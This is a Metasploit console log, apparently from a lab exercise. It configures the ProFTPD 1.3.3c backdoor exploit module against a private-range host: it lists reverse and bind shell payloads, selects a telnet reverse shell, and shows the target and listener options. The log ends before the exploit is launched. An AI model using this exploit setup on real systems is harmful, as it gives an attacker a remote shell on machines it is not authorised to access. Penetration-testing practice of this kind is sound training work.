 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  payload/cmd/unix/bind_perl                               normal  No     Unix Command Shell, Bind TCP (via Perl)
1  payload/cmd/unix/bind_perl_ipv6                          normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2  payload/cmd/unix/generic                                 normal  No     Unix Command, Generic Command Execution
3  payload/cmd/unix/reverse                                 normal  No     Unix Command Shell, Double Reverse TCP (telnet)
4  payload/cmd/unix/reverse_bash_telnet_ssl                 normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
5  payload/cmd/unix/reverse_perl                            normal  No     Unix Command Shell, Reverse TCP (via Perl)
6  payload/cmd/unix/reverse_perl_ssl                        normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  payload/cmd/unix/reverse_ssl_double_telnet               normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  172.16.249.13    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic